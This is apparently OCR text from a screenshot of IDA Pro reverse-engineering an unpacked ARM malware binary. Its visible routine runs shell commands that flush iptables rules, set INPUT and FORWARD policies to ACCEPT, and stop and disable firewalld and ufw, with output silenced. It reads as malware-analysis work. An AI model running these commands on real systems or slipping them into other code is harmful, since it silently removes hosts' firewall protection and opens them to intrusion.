 IDA - unpacked.i64 (unpacked) C:\Users\Uriel\Desktop\unpacked.i64
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Strings Hex View-1 Structures Enums Imports Exports
Function name Segme
svc_execution_here .text
Code_Execution_start_here
PUSH {LR}
LDR R0, =aIptablesFDevNu ; "iptables -F >/dev/null 2>&1"
BL sh_execution_here
LDR R0, =aIptablesXDevNu ; "iptables -X >/dev/null 2>&1"
BL sh_execution_here
LDR R0, =aIptablesTNatFD ; "iptables -t nat -F >/dev/null 2>&1"
BL sh_execution_here
LDR R0, =aIptablesTNatXD ; "iptables -t nat -X >/dev/null 2>&1"
BL sh_execution_here
LDR R0, =aIptablesTMangl ; "iptables -t mangle -F >/dev/null 2>&1"
BL sh_execution_here
LDR R0, =aIptablesTMangl_0 ; "iptables -t mangle -X >/dev/null 2>&1"
BL sh_execution_here
LDR R0, =aIptablesPInput ; "iptables -P INPUT ACCEPT >/dev/null 2>&"...
BL sh_execution_here
LDR R0, =aIptablesPForwa ; "iptables -P FORWARD ACCEPT >/dev/null 2"...
BL sh_execution_here
LDR R0, =aServiceIptable ; "service iptables save >/dev/null 2>&1"
BL sh_execution_here
LDR R0, =aSystemctlStopF ; "systemctl stop firewalld >/dev/null 2>&"...
BL sh_execution_here
LDR R0, =aSystemctlDisab ; "systemctl disable firewalld >/dev/null "...
BL sh_execution_here
LDR R0, =aUfwDisableDevN ; "ufw disable >/dev/null 2>&1"
BL sh_execution_here
LDR R0, =aSystemctlDisab_0 ; "systemctl disable ufw >/dev/null 2>&1"
BL sh_execution_here
LDR R0, =aSystemctlStopU ; "systemctl stop ufw >/dev/null 2>&1"
BL sh_execution_here
POP {LR}
B Code_Execution_main_here
; End of function Code_Execution_start_here
svc
Line 1 of 1
Graph overview
100.00% (-473,-52) (674,172) 00012D28 000000000001AD28: Code_Execution_start_here+8 (Synchronized with Hex View-1)
Output
allocating memory for name pointers...
-----------------------------------------------------------------
1474560 total memory allocated
Loading processor module C:\Program Files\IDA Pro 7.7\procs\arm64.dll for ARM...Initializing processor module ARM...OK
Loading type libraries...
Autoanalysis subsystem has been initialized.
Database for file 'unpacked' has been loaded.
Caching 'Functions'... ok
IDC
AU: idle Down Disk: 9GB
ENG 16:48